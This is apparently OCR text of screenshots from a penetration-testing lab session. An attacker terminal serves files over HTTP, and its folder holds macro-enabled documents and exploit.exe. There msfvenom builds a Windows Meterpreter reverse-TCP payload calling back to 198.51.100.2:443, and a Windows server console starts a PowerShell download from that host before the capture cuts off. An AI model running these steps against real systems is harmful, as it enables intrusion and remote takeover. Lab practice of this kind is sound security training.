 1
T: 198.51.100.2
❯ cd ~/port254
❯ ls
254.docm EMP.docm EMPLOYEE_PAYROLL.docm exploit.exe HR2.docm HR.docm index.html psreadline.2.4.0-beta0.zip run.txt
❯ thunar
^C
❯ serve 80
The tun0 IP is 198.51.100.2 and the eth0 IP is 192.168.1.128.
Starting HTTP server on port 80...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.2.10.22 - - [27/Nov/2024 03:26:21] "GET /index.html HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=198.51.100.2 LPORT=443 EXITFUNC=thread
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of exe file: 7168 bytes
Saved as: exploit.exe
❯ serve 80
The tun0 IP is 198.51.100.2 and the eth0 IP is 192.168.1.128.
Starting HTTP server on port 80...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
QEMU (TK-GOAD-SRV02) - noVNC - Google Chrome
Not secure https://192.168.1.146:8006/?console=kvm&novnc=1&vmid=111&vmname=TK-GOAD-SRV02&node=ludus&resize=off&cmd=
Server Manager
Server Manager • Dashboard
Manage Tools View Help
wwwroot
Dashboard
File Home Share View
Local Serve
This PC › Windows 10 (C:) › inetpub › wwwroot
Search wwwroot
Administrator: Command Prompt - powershell
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd desktop
C:\Users\Administrator\Desktop>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop> iwr -uri http://198.51.100._
8 items 1 item selected 2.06 KB
3:37 AM
11/27/2024
15°C
Clear
Search
65
3:37 AM
27/11/2024